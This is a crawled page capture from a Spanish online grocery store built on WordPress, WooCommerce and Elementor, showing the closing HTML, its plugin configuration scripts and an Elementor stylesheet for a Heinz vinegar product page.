class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.29.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://angelicasmarket.com/wp-content/uploads/ac_assets/ue_accordion_menu/menu.js?ver=1.5.0" id="uc_ac_assets_file_menu_js_5558-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.6" id="elementor-webpack-runtime-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.6" id="elementor-frontend-modules-js"></script>
<script src="https://angelicasmarket.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://angelicasmarket.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/angelicasmarket.com\/wp-admin\/admin-ajax.php","nonce":"5942a98669","urls":{"assets":"https:\/\/angelicasmarket.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/angelicasmarket.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/angelicasmarket.com\/carrito\/","checkout_page_url":"https:\/\/angelicasmarket.com\/finalizar-compra\/","fragments_nonce":"436d3c424b"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/angelicasmarket.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.3" id="elementor-pro-frontend-js"></script>
<script src="https://angelicasmarket.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/angelicasmarket.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/angelicasmarket.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/angelicasmarket.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d5a9d96ba3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1799,"title":"Vinagre%20Heinz%20%28500ml%29%20%E2%80%A2%20Angelicas%20Market","excerpt":"Imagen referencial del producto\r\n\r\nTodos nuestros productos incluyen IVA","featuredImage":"https:\/\/angelicasmarket.com\/wp-content\/uploads\/2020\/09\/VINAGRE-HEINZ-500ML-2.jpg"}};
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.6" id="elementor-frontend-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.3" id="pro-elements-handlers-js"></script>

<!--   Unlimited Elements Scripts  --> 
<script type='text/javascript'>
// Accordion Menu scripts: 
jQuery(document).ready(function(){	
function uc_ue_accordion_menu_elementor12881_start(){
	
  UCAccordionMenu("uc_ue_accordion_menu_elementor12881");
    	
}setTimeout(function(){if(jQuery("#uc_ue_accordion_menu_elementor12881").length) uc_ue_accordion_menu_elementor12881_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_ue_accordion_menu_elementor12881").length) uc_ue_accordion_menu_elementor12881_start();});},100);
});
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-11-05 04:33:17 -->

--- FILE ---
content_type: text/css
request_url: https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59676.css?ver=1738000973
body_size: 1894
content:
.elementor-59676 .elementor-element.elementor-element-5235ed21 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-5235ed21{padding:5px 5px 5px 5px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-59676 .elementor-element.elementor-element-37080f4c{width:auto;max-width:auto;--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-icon i{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-icon svg{fill:#00625F;transition:fill 0.3s;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-6780864e{width:var( --container-widget-width, 148.158% );max-width:148.158%;--container-widget-width:148.158%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-icon i{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-icon svg{fill:#00625F;transition:fill 0.3s;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-44783609 .elementor-repeater-item-9a75a48.elementor-social-icon{background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-44783609{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-59676 .elementor-element.elementor-element-44783609 .elementor-widget-container{text-align:center;}.elementor-59676 .elementor-element.elementor-element-44783609 .elementor-social-icon{background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-4587ab77 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-4587ab77 > .elementor-container{max-width:1200px;}.elementor-59676 .elementor-element.elementor-element-4587ab77{padding:20px 10px 20px 10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-59676 .elementor-element.elementor-element-d5b73a{text-align:left;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-59676 .elementor-element.elementor-element-3030f31{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#00625F;--toggle-button-border-color:#00625F;--cart-border-style:none;--cart-close-button-color:#00625F;--menu-cart-subtotal-color:#00625F;--product-price-color:#DFC014;--divider-color:var( --e-global-color-secondary );--subtotal-divider-color:var( --e-global-color-secondary );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:#00625F;--checkout-button-background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-3030f31 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-59676 .elementor-element.elementor-element-3030f31 .elementor-menu-cart__product-name a{color:#00625F;}.elementor-59676 .elementor-element.elementor-element-3030f31 .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-secondary );}.elementor-59676 .elementor-element.elementor-element-34511aef > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-34511aef:not(.elementor-motion-effects-element-type-background), .elementor-59676 .elementor-element.elementor-element-34511aef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFBF00;}.elementor-59676 .elementor-element.elementor-element-34511aef > .elementor-container{max-width:1200px;}.elementor-59676 .elementor-element.elementor-element-34511aef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-59676 .elementor-element.elementor-element-34511aef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-menu-toggle{margin:0 auto;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item{color:#00625F;fill:#00625F;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a, .elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-menu-toggle{color:#FFFFFF;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown{background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a:hover,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-menu-toggle:hover{color:#FFBB00;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a:hover,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.highlighted{background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#FFBB00;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd:not(.elementor-motion-effects-element-type-background), .elementor-59676 .elementor-element.elementor-element-4f8ef0bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFBF00;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd > .elementor-container{max-width:1200px;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59676 .elementor-element.elementor-element-3e485541 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-3e485541 > .elementor-container{max-width:1200px;}.elementor-59676 .elementor-element.elementor-element-3e485541{padding:20px 10px 20px 10px;}.elementor-59676 .elementor-element.elementor-element-1fa21dd{text-align:left;}.elementor-59676 .elementor-element.elementor-element-43cdd34 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-icon i{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-icon svg{fill:#00625F;transition:fill 0.3s;}.elementor-59676 .elementor-element.elementor-element-48e5b696{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-59676 .elementor-element.elementor-element-316ec53 .elementor-icon-wrapper{text-align:center;}.elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3597307 );}.elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-framed .elementor-icon, .elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-default .elementor-icon{color:var( --e-global-color-3597307 );border-color:var( --e-global-color-3597307 );}.elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-framed .elementor-icon, .elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-3597307 );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-59676 .elementor-element.elementor-element-3d0107e .elementor-heading-title{color:var( --e-global-color-3597307 );font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-59676 .elementor-element.elementor-element-69d09683{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#00625F;--toggle-button-border-color:#00625F;--cart-border-style:none;--cart-close-button-color:#00625F;--menu-cart-subtotal-color:#00625F;--product-price-color:#DFC014;--divider-color:var( --e-global-color-secondary );--subtotal-divider-color:var( --e-global-color-secondary );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:#00625F;--checkout-button-background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-69d09683 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-59676 .elementor-element.elementor-element-69d09683 .elementor-menu-cart__product-name a{color:#00625F;}.elementor-59676 .elementor-element.elementor-element-69d09683 .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-59676 .elementor-element.elementor-element-1a0d42c0{width:25%;}.elementor-59676 .elementor-element.elementor-element-720b261e{width:75%;}.elementor-59676 .elementor-element.elementor-element-1fa21dd{text-align:center;}.elementor-59676 .elementor-element.elementor-element-43cdd34 > .elementor-container{max-width:716px;}.elementor-59676 .elementor-element.elementor-element-dd30ce1{width:40%;}.elementor-59676 .elementor-element.elementor-element-e2db1c9{width:30%;}.elementor-59676 .elementor-element.elementor-element-316ec53 .elementor-icon-wrapper{text-align:center;}.elementor-59676 .elementor-element.elementor-element-316ec53 .elementor-icon{font-size:26px;}.elementor-59676 .elementor-element.elementor-element-316ec53 .elementor-icon svg{height:26px;}.elementor-59676 .elementor-element.elementor-element-3d0107e > .elementor-widget-container{margin:-25px 0px 0px 0px;}.elementor-59676 .elementor-element.elementor-element-3d0107e{text-align:center;}.elementor-59676 .elementor-element.elementor-element-3d0107e .elementor-heading-title{font-size:14px;}.elementor-59676 .elementor-element.elementor-element-ba5d6de{width:30%;}}@media(min-width:768px){.elementor-59676 .elementor-element.elementor-element-48cb4bc9{width:55%;}.elementor-59676 .elementor-element.elementor-element-3ef90ea0{width:32.492%;}.elementor-59676 .elementor-element.elementor-element-7b3d1343{width:11.808%;}.elementor-59676 .elementor-element.elementor-element-7b068e99{width:49.868%;}.elementor-59676 .elementor-element.elementor-element-47e5b225{width:35.559%;}.elementor-59676 .elementor-element.elementor-element-347b43ef{width:13.873%;}.elementor-59676 .elementor-element.elementor-element-6cff7e98{width:76.045%;}.elementor-59676 .elementor-element.elementor-element-24ba305{width:23.907%;}.elementor-59676 .elementor-element.elementor-element-1a0d42c0{width:76.045%;}.elementor-59676 .elementor-element.elementor-element-720b261e{width:23.907%;}}

--- FILE ---
